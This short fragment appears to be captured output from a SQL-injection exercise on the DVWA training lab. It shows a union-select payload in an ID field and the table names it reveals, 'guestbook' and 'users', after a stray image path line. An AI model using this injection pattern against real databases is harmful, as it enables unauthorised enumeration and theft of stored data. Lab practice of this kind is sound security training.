 <pre>
ID: 3 union select 1,table_name from information_schema.tables where
table_schema=0x64767761#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 3 union select 1,table_name from information_schema.tables where
table_schema=0x64767761#<br />
First name: 1<br />
Surname: guestbook
</pre>
<pre>
ID: 3 union select 1,table_name from information_schema.tables where
table_schema=0x64767761#<br />
First name: 1<br />
Surname: users
</pre>